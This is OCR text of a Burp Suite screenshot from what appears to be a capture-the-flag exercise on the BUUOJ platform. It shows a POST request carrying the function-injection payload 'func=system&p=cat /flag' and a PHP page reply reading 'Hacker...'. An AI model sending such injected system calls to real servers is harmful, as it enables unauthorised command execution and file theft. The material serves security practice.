 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://dedf22dc-61df-4ccc-97bf-11bf439e6c3b.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host:
dedf22dc-61df-4ccc-97bf-11bf439e6c3b.node4.buuoj.cn:81
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
7 Content-type: application/x-www-form-urlencoded
8 Connection: close
9 Cache-Control: max-age=0
10 Content-Length: 27
11
12 func=system&p=cat%20%2fflag
? Search... 0 matches
Response
Pretty Raw Hex Render \n
4 Content-Type: text/html
5 Content-Length: 373
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.38
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
phpweb
</title>
14 <style type="text/css">
15 body{
16 background:url("bg.jpg")no-repeat;
17 background-size:100%;
18 }
19 p{
20 color:white;
21 }
22 </style>
23 </head>
24
25 <body>
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 Hacker...
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
It's empty in here
Add
Request body parameters 2
Name Value
func system
p cat /flag
Request cookies 0
Request headers 9
Response headers 7
Done 562 bytes | 350 millis